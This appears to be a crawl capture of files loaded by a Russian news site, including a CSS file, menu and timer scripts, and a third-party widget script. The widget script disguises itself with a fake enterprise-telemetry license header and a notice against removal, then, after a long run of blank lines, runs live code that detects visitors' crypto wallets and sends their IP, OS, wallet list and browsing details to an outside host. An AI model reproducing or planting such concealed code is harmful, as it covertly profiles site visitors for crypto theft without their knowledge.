

--- FILE ---
content_type: text/css
request_url: https://todaykhv.ru/bitrix/templates/upd.todaykhv.ru/components/bitrix/news.list/popular_news/style.css?1760665247134
body_size: 3
content:
.categoriesNewsHead a
{
	text-decoration: none!important;
}

.col-sm-3 .bannerWrap img {
    width: 100%;
    height: 300px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.retell.cc/?url=https%3A%2F%2Fwww.todaykhv.ru%2Fnews%2Feconomics-and-business%2F17648%2F&widget=default&id=retell-56824
body_size: 2166
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();

--- FILE ---
content_type: application/javascript
request_url: https://todaykhv.ru/bitrix/templates/upd.todaykhv.ru/components/bitrix/menu/news_menu/script.js?17606652471533
body_size: 436
content:
$(function(){
	var getHtmlMenu = $(".headerBarWrap .topMenuWrap").html();
	var getHtmlInformer = $(".headerBarWrap .hederInformerWrapper").html();
	var getHtmlSocial = $(".topMenuWrap .socialGrpoupWrap").html();
	
	$(".mainMenuWrap .navbar-collapse .topMenuWrap").html(getHtmlMenu);
	$(".mainMenuWrap .hederInformerWrapper").html(getHtmlInformer);
	$(".mainMenuWrap .socialGrpoupWrap").html(getHtmlSocial);

	var panel_height = 0, header_height = 0, all_height = 0;
	Array.prototype.forEach.call(document.querySelectorAll('#bx-panel-back'), panel => {
	  let height = panel.offsetHeight;
    panel_height = height > panel_height ? height : panel_height
  })
	Array.prototype.forEach.call(document.querySelectorAll('.headerWrap .mainMenuWrap'), header => {
	  let height = header.offsetHeight;
    header_height = height > header_height ? height : header_height
  })
  all_height = header_height /*+ panel_height*/ - 2;

	$('.mainMenuWrap-back').css({'height': all_height+'px'});
	
	$(".mainMenuWrap .navbar-toggle").click(function(){
		if($(this).hasClass("active"))
			{
				$(this).removeClass("active");
				$('body').css({'overflow':''});
				$('.mainMenuWrap .mainMenuWrap-overflow-block').css({'height': ''});
			}
		else
			{
				$(this).addClass("active");
				$('body').css({'overflow':'hidden'});
				$('.mainMenuWrap .mainMenuWrap-overflow-block').css({'height': 'calc(100vh - '+all_height+'px)'});
			}
		
	});
	
	
	//$(".mainMenuWrap a.root-item[href='/news/tourism/']").append("<span class='menuNew'>New</span>");
	
});

--- FILE ---
content_type: application/javascript
request_url: https://todaykhv.ru/bitrix/templates/upd.todaykhv.ru/js/timer/timer.js?17606652481494
body_size: 397
content:
class NewsTimer {
    constructor() {
        this.init();
    }

    init() {
        this.targetDate = new Date('May 9, 2025 23:59:59').getTime();
        this.timerElements = {
            days: document.getElementById('timer-days'),
            hours: document.getElementById('timer-hours'),
            minutes: document.getElementById('timer-minutes'),
        };

        this.updateTimer();
        setInterval(() => this.updateTimer(), 60000); // Обновление каждую минуту
    }

    updateTimer() {
        const now = new Date().getTime();
        const diff = this.targetDate - now;

        if (diff < 0) {
            this.timerElements.days.textContent = '00';
            this.timerElements.hours.textContent = '00';
            this.timerElements.minutes.textContent = '00';
            return;
        }

        const days = String(Math.floor(diff / (1000 * 60 * 60 * 24))).padStart(2, '0');
        const hours = String(Math.floor((diff / (1000 * 60 * 60)) % 24)).padStart(2, '0');
        const minutes = String(Math.floor((diff / (1000 * 60)) % 60)).padStart(2, '0');

        if (this.timerElements.days) this.timerElements.days.textContent = days;
        if (this.timerElements.hours) this.timerElements.hours.textContent = hours;
        if (this.timerElements.minutes) this.timerElements.minutes.textContent = minutes;
    }
}

document.addEventListener('DOMContentLoaded', () => {
    new NewsTimer();
});